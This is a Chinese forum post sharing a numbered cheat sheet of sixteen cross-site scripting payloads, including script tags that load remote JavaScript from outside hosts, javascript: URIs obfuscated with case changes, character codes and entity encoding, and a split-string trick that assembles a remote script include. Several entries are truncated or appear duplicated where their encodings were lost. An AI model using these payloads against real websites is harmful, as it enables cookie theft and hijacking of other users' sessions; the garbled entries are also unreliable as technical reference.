 貌似关于xss的资料t00ls比较少，看见好东西Copy过来，不知道有木有童鞋需要Mark的。
(1)普通的XSS JavaScript注入
<SCRIPT SRC=http://3w.org/XSS/xss.js></SCRIPT>
(2)IMG标签XSS使用JavaScript命令
<SCRIPT SRC=http://3w.org/XSS/xss.js></SCRIPT>
(3)IMG标签无分号无引号
<IMG SRC=javascript:alert(‘XSS’)>
(4)IMG标签大小写不敏感
<IMG SRC=JaVaScRiPt:alert(‘XSS’)>
(5)HTML编码(必须有分号)
<IMG SRC=javascript:alert(“XSS”)>
(6)修正缺陷IMG标签
<IMG “”"><SCRIPT>alert(“XSS”)</SCRIPT>”>
(7)formCharCode标签(计算器)
<IMG SRC=javascript:alert(String.fromCharCode(88,83,83))>
(8)UTF-8的Unicode编码(计算器)
<IMG SRC=jav..省略..S')>
(9)7位的UTF-8的Unicode编码是没有分号的(计算器)
<IMG SRC=jav..省略..S')>
(10)十六进制编码也是没有分号(计算器)
<IMG SRC=&#x6A&#x61&#x76&#x61..省略..&#x58&#x53&#x53&#x27&#x29>
(11)嵌入式标签,将Javascript分开
<IMG SRC=”jav ascript:alert(‘XSS’);”>
(12)嵌入式编码标签,将Javascript分开
<IMG SRC=”jav ascript:alert(‘XSS’);”>
(13)嵌入式换行符
<IMG SRC=”jav ascript:alert(‘XSS’);”>
(14)嵌入式回车
<IMG SRC=”jav ascript:alert(‘XSS’);”>
(15)嵌入式多行注入JavaScript,这是XSS极端的例子
<IMG SRC=”javascript:alert(‘XSS‘)”>
(16)解决限制字符(要求同页面)
<script>z=’document.’</script>
<script>z=z+’write(“‘</script>
<script>z=z+’<script’</script>
<script>z=z+’ src=ht’</script>
<script>z=z+’tp://ww’</script>
<script>z=z+’w.shell’</script>
<script>z=z+’.net/1.’</script>
<script>z=z+’js></sc’</script>
信安之路
www.91ri.org